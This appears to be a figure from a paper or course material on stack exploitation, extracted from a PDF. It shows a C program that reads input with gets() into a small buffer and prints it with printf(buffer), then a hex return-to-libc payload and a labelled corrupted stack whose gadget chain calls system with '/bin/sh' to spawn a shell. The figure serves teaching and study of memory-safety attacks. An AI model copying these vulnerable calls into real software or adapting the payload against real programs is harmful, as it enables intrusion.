 1 #include <stdio.h>
2 #include <strings.h>
3
4 int main(void) {
5 char buffer[17];
6 gets(buffer);
7 printf(buffer);
8 return 0;
9 }
(a) Program.
4141 4141 4141 4141
4141 4141 4141 4141
4141 4141 4141 4141
4141 4141 4141 4141
4141 4141 4141 4141
0306 4000 0000 0000
579d b9f7 ff7f 0000
9023 a5f7 ff7f 0000
3070 a4f7 ff7f 0000
(b) Exploit.
__GI_exit
__libc_system
spawns
shell
address of "/bin/sh"
__libc_csu_init+99
pop rdi
ret
4141..4141
(c) Corrupted stack.